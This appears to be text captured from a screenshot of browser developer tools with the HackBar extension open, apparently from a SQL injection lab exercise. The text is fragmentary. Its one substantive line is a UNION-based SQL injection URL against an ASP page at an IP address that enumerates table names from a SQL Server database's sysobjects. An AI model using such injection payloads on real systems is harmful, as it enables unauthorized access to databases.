 announcement
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u' and name not in ('manage')),'3',4